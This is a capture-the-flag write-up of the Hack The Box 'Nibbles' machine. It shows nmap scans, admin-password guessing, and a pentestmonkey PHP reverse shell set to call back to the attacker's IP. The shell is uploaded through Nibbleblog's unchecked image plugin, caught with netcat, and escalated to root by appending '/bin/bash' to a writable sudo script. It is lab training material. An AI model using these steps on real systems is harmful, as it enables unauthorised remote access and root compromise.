Nibbles
Exploited Nibbleblog public vulnerability

Link
Process
Taking a nibble out of a vulnerable blog!
Let’s run an nmap scan to check for open ports.
┌──(kali㉿kali)-[~/Documents/htb/nibbles] └─$ sudo nmap -sC -sV -A -O -oN nmap 10.10.10.75 Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-20 00:07 AEDT Nmap scan report for 10.10.10.75 Host is up (0.022s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA) | 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA) |_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Site doesn't have a title (text/html). Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.14 Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 993/tcp) HOP RTT ADDRESS 1 10.90 ms 10.10.16.1 2 59.41 ms 10.10.10.75 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 9.83 seconds
Run a second nmap scan looking for any unusual ports.
┌──(kali㉿kali)-[~/Documents/htb/nibbles] └─$ sudo nmap -sS -p- -oN nmapfull 10.10.10.75 Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-20 00:08 AEDT Nmap scan report for 10.10.10.75 Host is up (0.013s latency). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 15.54 seconds
View the landing page and check the source.

<b>Hello world!</b> <!-- /nibbleblog/ directory. Nothing interesting here! -->
Check out the /nibbleblog/ directory. There might be nothing interesting here but always good to double-check.

Check the README file and get the version number.
====== Nibbleblog ====== Version: v4.0.3 Codename: Coffee Release date: 2014-04-01 <snip>
Navigate to the admin section of the blog.

Try admin:admin and try to login.

Try admin:nibbles (the name of the box) and try to login again.
Try admin:admin and try to login.

Research nibbleblog and come across this repo with an exploit.

Download the pentestmonkey reverse php shell.
┌──(kali㉿kali)-[~/Documents/htb/nibbles] └─$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php -O shell.php --2025-01-20 00:31:48-- https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/refs/heads/master/php-reverse-shell.php Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 2606:50c0:8000::154, 2606:50c0:8001::154, ... Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected. HTTP request sent, awaiting response... 200 OK Length: 5491 (5.4K) [text/plain] Saving to: ‘shell.php’ shell.php 100%[========================================================================================================================================>] 5.36K --.-KB/s in 0s 2025-01-20 00:31:48 (54.6 MB/s) - ‘shell.php’ saved [5491/5491]
Update the code to use the HackTheBox IP and the attack listening port.
<?php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. The author accepts no liability // for damage caused by this tool. If these terms are not acceptable to you, then // do not use this tool. <snip> set_time_limit (0); $VERSION = "1.0"; $ip = '10.10.16.3'; // CHANGE THIS $port = 443; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; <snip> ?>
Reading through the exploit, it turns out that the My image plugin doesn’t do an extension check when uploading and “image.”

Click on Browse and double-click the PTM shell.php file from earlier.

Save the changes.

Start a netcat listener.
┌──(kali㉿kali)-[~/Documents/htb/nibbles] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ...
Navigate to the new “image” in the web browser.

Check the listener and catch the shell. Use python to upgrade the shell.
┌──(kali㉿kali)-[~/Documents/htb/nibbles]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.75] 48864
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
08:43:19 up 38 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
nibbler@Nibbles:
Run sudo -l to see a list of command that this user can run as sudo.
nibbler@Nibbles:/$ sudo -l
sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
Get the user.txt flag.
nibbler@Nibbles:/home/nibbler$ cat user.txt
cat user.txt
<redacted>
nibbler@Nibbles:/home/nibbler$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:1d:9a brd ff:ff:ff:ff:ff:ff
inet 10.10.10.75/24 brd 10.10.10.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:1d9a/64 scope global mngtmpaddr dynamic
valid_lft 86400sec preferred_lft 14400sec
inet6 fe80::250:56ff:feb9:1d9a/64 scope link
valid_lft forever preferred_lft forever
Unzip the personal.zip archive.
nibbler@Nibbles:/home/nibbler$ unzip personal.zip unzip personal.zip Archive: personal.zip creating: personal/ creating: personal/stuff/ inflating: personal/stuff/monitor.sh
Check the permissions of monitor.sh. Turn out we can modify the file. Most excellent.
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -la ls -la total 12 drwxr-xr-x 2 nibbler nibbler 4096 Dec 10 2017 . drwxr-xr-x 3 nibbler nibbler 4096 Dec 10 2017 .. -rwxrwxrwx 1 nibbler nibbler 4015 May 8 2015 monitor.sh
Echo /bin/bash into the monitor.sh file.
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo '/bin/bash' >> monitor.sh echo '/bin/bash' >> monitor.sh
Run the monitor.sh file with the sudo.
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh <er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh 'unknown': I need something more specific. /home/nibbler/personal/stuff/monitor.sh: 26: /home/nibbler/personal/stuff/monitor.sh: [[: not found /home/nibbler/personal/stuff/monitor.sh: 36: /home/nibbler/personal/stuff/monitor.sh: [[: not found /home/nibbler/personal/stuff/monitor.sh: 43: /home/nibbler/personal/stuff/monitor.sh: [[: not found root@Nibbles:/home/nibbler/personal/stuff#
Run the whoami to confirm root.
root@Nibbles:/home/nibbler/personal/stuff# whoami whoami root
Get the root.txt flag.
root@Nibbles:/home/nibbler/personal/stuff# cat /root/root.txt
cat /root/root.txt
<redacted>
root@Nibbles:/home/nibbler/personal/stuff# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:1d:9a brd ff:ff:ff:ff:ff:ff
inet 10.10.10.75/24 brd 10.10.10.255 scope global ens192
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:1d9a/64 scope global mngtmpaddr dynamic
valid_lft 86399sec preferred_lft 14399sec
inet6 fe80::250:56ff:feb9:1d9a/64 scope link
valid_lft forever preferred_lft forever
Looks like we got more than a nibble. We got the whole machine.